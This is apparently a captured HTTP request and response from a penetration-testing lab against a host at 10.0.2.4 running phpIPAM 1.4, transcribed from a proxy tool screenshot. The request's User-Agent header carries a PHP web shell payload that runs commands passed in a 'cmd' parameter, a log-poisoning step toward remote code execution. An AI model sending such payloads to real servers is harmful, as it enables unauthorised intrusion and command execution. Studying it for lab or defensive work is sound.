 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.0.2.4
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=omspmmdt9rgbva2vp7det4ldr5
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Thu, 25 Jun 2020 14:45:19 GMT
11 If-None-Match: "128-5a8e9a431c517-gzip"
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Jun 2024 09:34:52 GMT
3 Server: Apache/2.4.38 (Debian)
4 Last-Modified: Thu, 25 Jun 2020 14:45:19 GMT
5 ETag: "128-5a8e9a431c517-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 296
9 Connection: close
10 Content-Type: text/html
11
12 <head>
13 Currently configuring the database, try later.
14 <style type ="text/css" >
15 .footer{
16 position:fixed;
17 text-align:center;
18 bottom:0px;
19 width:100%;
20 }
21 </style>
22 </head>
23 <body>
24 <div class="footer">
Proudly powered by phpIPAM 1.4
</div>
25 </body>
26